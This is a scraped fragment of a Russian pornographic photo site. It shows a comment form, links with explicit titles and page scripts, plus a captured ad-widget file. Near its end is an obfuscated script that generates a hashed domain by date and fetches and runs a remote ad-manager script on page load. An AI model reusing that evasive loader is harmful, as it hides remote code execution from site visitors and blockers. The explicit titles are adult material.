false;"><img alt="imp" class="emoji" src="/engine/data/emoticons/imp.png" srcset="/engine/data/emoticons/imp@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':smiling_imp:'); return false;"><img alt="smiling_imp" class="emoji" src="/engine/data/emoticons/smiling_imp.png" srcset="/engine/data/emoticons/smiling_imp@2x.png 2x" /></a></td></tr><tr><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':neutral_face:'); return false;"><img alt="neutral_face" class="emoji" src="/engine/data/emoticons/neutral_face.png" srcset="/engine/data/emoticons/neutral_face@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':no_mouth:'); return false;"><img alt="no_mouth" class="emoji" src="/engine/data/emoticons/no_mouth.png" srcset="/engine/data/emoticons/no_mouth@2x.png 2x" /></a></td><td style="padding:5px;text-align: center;"><a href="#" onclick="dle_smiley(':innocent:'); return false;"><img alt="innocent" class="emoji" src="/engine/data/emoticons/innocent.png" srcset="/engine/data/emoticons/innocent@2x.png 2x" /></a></td></tr></table></li>
</ul>
<span class="bb-sep"></span>

<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
<li>
<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="41833"><input type="hidden" name="user_hash" value="22c1c53fa002f5cea022bc92176548cfc14823df"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/32140-tatuirovannye-shljuhi-70-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665651156_67-goliedevushki-pro-p-erotika-tatuirovannie-shlyukhi-71.jpg&w=200&h=250&zc=1" alt="Татуированные шлюхи (70 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Татуированные шлюхи (70 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/33913-tatuirovannaja-devushka-seks-69-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666150745_2-goliedevushki-pro-p-erotika-tatuirovannaya-devushka-seks-2.jpg&w=200&h=250&zc=1" alt="Татуированная девушка секс (69 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Татуированная девушка секс (69 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34683-polnostju-tatuirovannaja-staraja-golaja-baba-68-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666338694_23-goliedevushki-pro-p-erotika-polnostyu-tatuirovannaya-staraya-g-26.jpg&w=200&h=250&zc=1" alt="Полностью татуированная старая голая баба (68 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Полностью татуированная старая голая баба (68 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/26791-porno-s-tatuirovkami-70-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1663341508_67-goliedevushki-pro-p-porno-s-tatuirovkami-73.jpg&w=200&h=250&zc=1" alt="Порно с татуировками (70 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно с татуировками (70 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/38822-silikonovye-grudi-staruh-v-tatu-porno-89-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/thumbs/1667569846_7-goliedevushki-pro-p-erotika-silikonovie-grudi-starukh-v-tatu-p-7.jpg&w=200&h=250&zc=1" alt="Силиконовые груди старух в тату порно (89 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Силиконовые груди старух в тату порно (89 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/36642-porno-aktrisa-s-pirsingom-v-nosu-68-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/1667091801_1-goliedevushki-pro-p-porno-aktrisa-s-pirsingom-v-nosu-1.jpg&w=200&h=250&zc=1" alt="Порно актриса с пирсингом в носу (20 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Порно актриса с пирсингом в носу (20 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/38406-tatuirovannye-porno-zvezdy-69-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/thumbs/1667472153_58-goliedevushki-pro-p-erotika-tatuirovannie-porno-zvezdi-65.jpg&w=200&h=250&zc=1" alt="Татуированные порно звезды (69 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Татуированные порно звезды (69 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/34644-tatuirovannye-zhenschiny-porno-60-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1666324281_25-goliedevushki-pro-p-erotika-tatuirovannie-zhenshchini-porno-31.jpg&w=200&h=250&zc=1" alt="Татуированные женщины порно (60 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Татуированные женщины порно (60 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '22c1c53fa002f5cea022bc92176548cfc14823df';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/energy/final.js?18252&u=null&a=0.586411844682633
body_size: 11040
content:
	function eece5a3a3f_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeece5a3a3f(teasers) {
		if (document.getElementById('eece5a3a3f')) {
			document.getElementById('eece5a3a3f').innerHTML = "";
			document.getElementById('eece5a3a3f').classList.add('no-pop');
			
			
			document.getElementById('eece5a3a3f').setAttribute("onclick", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmouseup", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("onmousedown", "eece5a3a3f_cancel_bubbling(event);");
			document.getElementById('eece5a3a3f').setAttribute("oncontextmenu", "return false");
			
			
			var eece5a3a3f_place = document.getElementById('eece5a3a3f');

			var eece5a3a3f_table = document.createElement('table');
			eece5a3a3f_table.cellPadding = "0";
			eece5a3a3f_table.cellSpacing = "3";
			eece5a3a3f_table.style.borderSpacing = "3px";
			eece5a3a3f_table.style.borderCollapse = "inherit";
			eece5a3a3f_table.style.width = "99%";
			eece5a3a3f_table.style.margin = "0 auto";
			eece5a3a3f_table.style.textAlign = "center";
			eece5a3a3f_table.style.backgroundColor = "transparent";
